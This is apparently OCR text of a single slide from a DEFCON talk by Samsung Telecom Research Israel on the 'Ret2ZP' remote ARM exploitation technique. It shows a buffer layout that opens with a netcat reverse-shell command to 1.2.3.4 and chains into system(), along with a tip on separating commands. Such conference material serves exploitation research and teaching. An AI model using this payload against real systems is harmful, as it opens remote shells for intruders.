 Ret2ZP – Remote attacker
SAMSUNG
SAMSUNG TELECOM
RESEARCH ISRAEL
• By using relative places, we can adjust R0 to
point to beginning of buffer. R0 Will point to *
Meaning our buffer will look something like this :
*nc 1.2.3.4 80 –e sh;#…A [R4] [R11] &PointR0ToRelativeCaller …
[JUNK] [&SYSTEM]
• We can run remote commands such as :
Nc 1.2.3.4 80 –e sh
***Don't forget to separate commands with # or ; because string continue after
command ☺
19
DEFCON
DEF
CON
e18h-teen